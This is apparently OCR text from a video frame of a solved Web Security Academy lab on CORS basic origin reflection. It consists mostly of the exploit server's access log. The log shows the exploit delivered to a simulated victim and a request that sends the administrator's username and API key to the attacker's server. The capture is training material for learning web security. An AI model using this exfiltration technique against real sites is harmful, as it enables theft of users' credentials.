 CORS vulnerability with basic or
Exploit Server: CORS vulnerabili
https://exploit-0af400b303dd1a29c0bc5ee3013d00ab.web-security-academy.net/log
Web Security
Academy
CORS vulnerability with basic origin reflection
Back to lab description
LAB
Solved
ongratulations, you solved the lab!
Share your skills!
Continue learning
0-18 15:30:06 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:30:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:32:48 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:32:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:32:59 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:33:00 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:33:00 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36"
0-18 15:33:00 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22N7UqPcPkSoIqeSkaO6mmvuvNKxkDd4gy%22,%20%20
0-18 15:33:01 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:33:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
0-18 15:33:08 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
www.asdacademy.in
@hacker_vlog
SUBSCRIBED
@vlog_hacker